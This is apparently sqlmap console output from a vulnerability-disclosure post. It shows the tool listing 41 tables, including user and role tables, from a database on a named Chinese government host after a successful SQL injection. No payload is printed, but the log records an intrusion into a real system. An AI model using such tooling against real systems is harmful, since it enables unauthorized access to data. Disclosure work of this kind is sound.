 [18:47:46] [INFO] fetching tables for database: 'GPMP'
[18:47:46] [INFO] the SQL query used returns 41 entries
Database: GPMP
[41 tables]
+-------------------------+
| ACTIONLOG |
| CDATAEXTENSION |
| CDATASYNCLOG |
| DATAEXCHANGELOG |
| DATAEXCHANGELOG_HISTORY |
| EXCEPTIONLOG |
| ORGANIZATIONMERGELOG |
| ORG_DEPARTMENTS |
| ORG_DEPTROLE |
| ORG_ROLEEXTENDS |
| ORG_ROLES |
| ORG_ROLETYPES |
| ORG_USEREXTENDS |
| ORG_USERROLE |
| ORG_USERS |
| PROD_PURCHASECATEGORY |
| RPT_REPORT |
| RPT_REPORTDATACONFIG |
| RPT_REPORTSEARCHSET |
| RPT_TEMPLATE |
| RPT_TEMPLATEPARAMETERS |
| TMS_EVENTPARAMETERS |
| TMS_EVENTS |
| TMS_REPEATPARAMETERS |
| TMS_REPEATSCHEDULES |
| TMS_SCHEDULEPARAMETERS |
| TMS_SCHEDULES |
| WF_APPDICT |
| WF_APPTYPES |
| WF_ATTACHMENT |
| WF_COMMONOPINION |
| WF_DEFINITION |
| WF_DELEGATES |
| WF_DYNAMICSUBFLOWEXT |
| WF_EXTATTRIBUTES |
| WF_INFOFORMDATA |
| WF_PARAM |
| WF_PROC_INST |
| WF_PROC_INST_BACKUP |
| WF_WORK_ITEMS |
| WF_WORK_ITEMS_BACKUP |
+-------------------------+
[18:47:46] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap
output\admin.gzg2b.gov.cn'
[*] shutting down at 18:47:46
www.wooyun.org
C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>